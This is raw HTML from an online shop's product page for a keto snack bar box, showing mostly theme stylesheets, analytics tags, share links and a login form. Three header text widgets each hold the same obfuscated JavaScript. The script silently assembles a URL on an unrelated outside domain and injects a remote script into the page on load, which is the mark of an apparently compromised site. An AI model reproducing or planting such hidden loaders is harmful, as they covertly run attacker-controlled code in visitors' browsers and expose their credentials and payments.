<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goveg360.com/wp-json/wp/v2/product/15270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel='shortlink' href='https://goveg360.com/?p=15270' />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-15270 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/&media=https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg&description=Keto+Friendly+Snack+Bar+Box+Mint+Chocolate+Chip" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/&media=https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg&description=Keto+Friendly+Snack+Bar+Box+Mint+Chocolate+Chip" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="564d4363be" /><input type="hidden" name="_wp_http_referer" value="/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
